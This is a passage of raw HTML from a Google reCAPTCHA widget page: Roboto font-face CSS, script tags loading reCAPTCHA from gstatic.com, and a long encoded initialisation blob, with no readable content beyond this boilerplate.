  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BvC5jVBwUUmxBKUYsHojwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BvC5jVBwUUmxBKUYsHojwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BvC5jVBwUUmxBKUYsHojwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosGKMOwPsORFsONw4TDlGbCmHzDgcKCwqrClsK8wrNibMO9wqTDjVc+AinCixU6w6U5woccwpjCgmzCscOHw43DsXlLwqrCncONPS/CrsOdw4xUwpLCqit4w5lTwowPw5Jvw4/DjsOOesO2wqwHwolHFcKQAcOGWCfCl2bDjsOTSMK4fsK6woFNw71lP8O7w7cowr5Mw5w9EsKAw7/Ci8OsR1syw4UOwqzDscOkI8Obw7fCg8KQwpd+wqHDlMK2w5PDv8OsGAAkwrV/w5g6GB5Pw4hcKsO0BsOVwop0wpdawr3Cg8Kewr8sG8KUwqHCvsKqBVrDvcKKXi9Aw6BRPk/CqMOgFcOxwp/DkcK6w6rDigw2w4vChsKzwrYbw5zCmybCi8O4wpTCnsKTwqEQBTXCs1RsesOfdMKueMKrPsOqTsOMw6ReACzDqMKyfMO7ZjVnNMKBw7gbw5/CscKuwrcGw73DrcOrw73DvFN8awJURDlxHz7DusO5w4TCvcOKQDJUPgnCkMKWLEBNw65zfnxIw58NTT9cFMKZw6/[base64]/Dll9Kw7lnfgjDsMKDDsOAw7PDmiVzUjV2fsKAZsK6DCvCrcOPJsKhw5RPY8KHwo5fQMKPwp4BUHPDvcO2w6bCh8O/w7QQUxtEwrfDhk46XWzCpy0pwr9rwrDDkV5kwqMQJTlUw4c6worDlcKcw53DnSBMwqo4GcKrw6s7FsKRwr7Cu8KiX8Kiw6AhdkkKw6DDicODax7DjcKsw55Yw53DjEIYwpVLccKtwqHCq8K7KcKUCi/[base64]/XFpdw7fDgMOfw7jCtmfDlcK5ZUAcwqlRwoPCrEfDosOiw5PCncKtwqbDrsK+wrFyZcKbAmZvwrsLTnRQw7okwr7CmcOuw7NjAsKmbsOTJcOASmLCo3LDvCILw4nCsMOATiwed0zDuwQGPE/CtMKOaXjDsDzDsF/ClHIvw6RmXh/Cm8OZd8KBw5nCp8KTwoLCg3MKAsKTbSPDhcKqw7PCvgHCvV7CrsO6T8KeYMKrw4Fxw7rCmxJmN1haw55Pwo5wEEJWRnIpw6Yvw6d/w73DvQANLUjCq8KRw6B5wo8Xw4nCkcKwwrrCn8ODd8OhXjlYw5FywoQWw54mw5cdwrXCg2fCv2/DjsOTw7FRAHpIwpHDvMKGXMOOd1kdwpUyMRk4XMOdeR0AfMOTFsOUw7jDocK/dFrCp8KObzRmcFZaw4LCsirDlx7DoF0rTcKFcBLCuR9KQsKgOMOmO8Omw7DDlMODLk8pw5zCosOyw5w4WDR9f3fChydXw6XDncK3a0rCvk1fOz/Dk2nDrcKuFTlkGXjDtFNsw64fwoDCq8Orwq/[base64]/CizPDs8KAIDBPEXXDtGrDs8KIZU7Cg8ORw6NOaTIPwq05e8KjFsOrwqNgw7ExbMOKcsKiwrF0wrfCrG/CuMO9wpEAH8Osw4MUfDLCk1huZcORUsOlVcOGccKPNEnDvz/CjE/DhHPCsW3DlsO7wqtGwrplw5XDm8KLw7TDl0Fow4hNCsOIwpHCicKHwqPCmUowZ8KAX8KUw6Y0IwfDoMOhwpBVO8KcTcOPGk/Dl8KDw4I8GAptaTTCmwXDmsO3MEfDgwVGwpPCkynDiQLDicKuL0/Dp3nCpcOLSEtDwo4kw5wVQ8OKegVew4rCkULCs8KKH1DCmHnCmDh0wqbDp3LCpcOFwoPCmxxJYsKrd8KCw5VRZsKZw5E+f8K9wq/CtCd/[base64]/Dm8OaBsO6w5oCw7LDrGPDjQ3DknXCtHN9UsOMdA3Drz1Pw7/DpEYQwptOw6I6HmvDkMOSDMK1bsKtfcO/WcKkMsO3Tyh/BsKOecO/Z31iw47CmxPCgn/Cri/Cq2XDu1tKw5MGBcKDYFEHwrvDowBAJm/ChGIYwoPDv0DDisK+w4DCpEENw43DvBkXw57CusOiwozCtcKjEmDDg8KYMi9YwoFxw7Mawq/[base64]/DuMKZwooHHj/CvMK/E3MXwrnCksKfCR09A8OtwrXCiDXDt8OlUTckwp3CmsO6IMOmVRbCmcOaw6/Dh8Kkw6DDpmRlwqN2Q0hMw4RNWmwEHXHDqcOrJTPCoknCrXHDosO9A2HClcKoHBzCulfCkGZhIcOMwqTCqm/DuHJhHl3Dt3jDu8KEw6AFL2AzRsOzc8KiwonDpMOpJAPDugXDv8OKEMOGw5TDsMKFe2bDtWDDng1YwrrCssK2NMKveThMJXjCo8KCKcOFDcKzE3PDq8K9NMK1AR/DrSbDtcOPFcK8wqRfw5zClcOPw4jDnxRQFSvDs3UZwpbCssKGTcKZwpHDsTjCsMKCwr7DncKDD3zCo8OwDUY7w5oXB2PCvcOKw7vDmsOUM35kw6I8wonDgFxQw4sJUUHDjwxiw4/DhnvDnQLCscKGWTzDl8KEwrXCi8KXwrUDaRUhw6UrFsOcbcO3Q27Cl8K5w63CgsKgP8OGwpklH8KAwqXCncK3wrBAPcKTUcK1eDfChsKQwpMOwopXwoXDplPCtsKYw6vChyrDgMK0w5HDssKAYcOPQ1URw7nCrSN7e8KGwprClMKew5TCisKUUcKZw5/DgsOjNMOlwrDDjMKqwrPDt2gqBUgIw6DChBrCtFwFw68jF2pEwo8jS8OEwr4FwonDkcK6C8KnHXVkWFXCncO8FyBgUsKrwoYxE8ORw4XDnyo7cMKiKsOcw7jDijrDo8Ozw5hLWMOHw5LDk1NpwqjDqcOZw6QyCQgLR8Oee1PCt1Atw6UWw5TCjAbCvC/DmsKhw4UBwrvDg1DCq8K+woLCqB7DhsOISMO8w6lWeinCgcO2fhgHw6Bsw63CssO3w7jDv8OeNMK6w4AOPTTDqsO/CsK/b8KtLcOXwqLCoDbCrMK1wrTCuktOJ0sIw5cfTC/CosKbC2tFR3lMw6Jkwq3CicOgPWnDgsOzL37DgsO6w6LCmEfChMKTasOBXsKPwq5DwqgNw5XDqgnCl1nCiMOZw5VLXTJ3BMKtwqDDtVvDj8KOESrDmCAgw4XDo8OfwoVDwrPCsMOpw7zDhRLChmUJUm/[base64]/DvsKxwq3DvQJRVMOWHMO9GMKHwqxQwpjDgT7DgsOmwpEGKsKsJ8KhbcKJUsKQw49ww4t6wrdZe8OCwoXClsKPw48Bw7fDiMOrw5cMwqAYwqw0w5XDilNRw6NBw4/DhsKqwrHCoh3CgEPCmi7DkynDssOXwo/Dq8KKwpYdFSA8C3VgVXLCtAfDpsOHw6/DnsKsesKHw6hHHCLCi2soTiXDmGNHSMO9E8KWESvCjlTDthbClVLDjQTCvMOzOGJXw5HDssO2ZU/Ch8KDd8O1wptkwrbDt8KSwpLDr8O6w4HDssOkPMKPT2fDksKJSzI1w4jDmTvCgMKvVcKjwqZVw5PCs8Oqw6h/wp/CkFhKNMOPw4RMFnliDkcZES0rWsODwpxTWzTCvhzDqBBjPDrCtcKhw4xjEitOwrMaGR5RFVYgw4BLwosqw5MHw6bDpgXDhBLCsynDv2bDulNsCjg6eXnDpU5yBcOFwo/DgErCvsKPbcOeEsOZw6LDi8KMLcKzw7pAwrLDlCrDvcK+XCYoVA4TwoAYOBkow4QOwpZNIsKnAMOJw7U7ERPDkjzDrkPCksKbw5F8Vj5pwqHDj8KTFMOSB8Kbw5DCvsKbQgheKHzDomPCkMK5GcKfZMKOV0HCisKuF8OuTsKsVMO8w7/DjHjDhEYTUsOlw7LCnETDmwcpwoHDmsOLw5TCkcKrLlHCucKVwqcqw5/Ds8O/w5rDt03DvsKowrHDqjLCmsK1wr3Dl3fDgMK6cD/Dt8KMwp/[base64]/Ctnp6wodSJzHDuGItRUXDvsKJw6LDrsKjWxHCr3pBDUXCr1DDusKrFnvCrk8cwoPCjcKlw43DvWfDvGk0w4nCisOlwrk3w5XDn8O8YcOoJcKtw6DCm8OrOTwzDmnDkMOyeMK2wqgoIMKqPkfDk8OXPcKJDDjDim/CnsO8w6LCsmvCiMKyLcOsw6LCvjgMUTrCpC43wrTCqMKHfcKcQMKXG8K4w6/DuX7CgcOZwrfCqsKqZW1nw4TCrsONwrbCiwUuQ8OOw4vClD9kwonDhcKow6LDh8OtwoTDlsOpFcOawpfCpmLDtTHDkDdQw4xTwoDDvR4swpjDlMOTwrTDgj12MBJXK8OzacKaRcOPSsKRdhljwooqw7IjwoZtAX7DuT57NcKjAcK9w7VvwovDrsK0OxHDok5/w78/wrfDgUxjwoJ6wpcnGW/DqXVZDW1Jw5bDs8O7McKiGVvDksO/[base64]/[base64]/CrEfDmMOmKxPDtCPDjsOBLSNww6V8woLDjsOfw50FFznCgcKbAG9cTlkfP8KswoVawqU/cw5dw5p6wqfCgsOMw73DqsOZwrRARcOdw4pVwqvDmcO2w5hXf8KtSCLDnsOiwplnCcOCw7HCnMOxLsKRw7xqwqtbw4h+wrLDucKtw5x8w5TChHfDv3wFw5PDtUXDqRdnc3vCu3/Dq8O1w6vCsTHCqMKjw47Cg3XDh8OlP8Ouw5PCjcOjSjxMwqHDvsODD37Drn0ow7nDmC0dw6ojBnLDkjYgw7kMOC3DvxvDiGvCo0NPI0YYR8Oewo5ULMKKTnHDr8Kbw47Dn8O1EcKvf8KXwqXCnnnCnMOiNlokw7/CrALDosKpT8ObHsOJwrHDiMKPTsOJw77ChcOlMsO6wrjDrcKBwozCgMO1Xg5Nw6jDigjDmcKyw5tAb8KWw5NQfcO+B8O9IyLCqcOqQMOzcsOqwoMRW8KrwqDDnmRjwrMWERRhCsOoDwvCo0ASL8OCQMOVw43DrTDCr0/DvGktw47CmX8ow7jCsH1sICrCp8Ojw4kew541HDnClE4ZwpbCs348F33Du8Ojw7LDgip+ZMKGw7k4w5/ClcOEwrLDusOWNMKnwrsZFMOJUsKcS8OyPnYxwpbCm8K/O8K0eQVyB8O+AQTCl8Ohw5J8eTfDkQjDizbCu8OSw6rDthjCpCvCrcOOw7ssw7Jdwogswr/CocKFwovCnDl9w556en/DpcKRwp8vdV4YXWVqFz3DnMKwCAwnKB9oTMO/McKWI8KYdR3CjsOuNBLDqsKRJcOZw6LDuAQzLT4AwroJQ8O4wpTCrhhgAMKGSTLChsOowqBZw78Z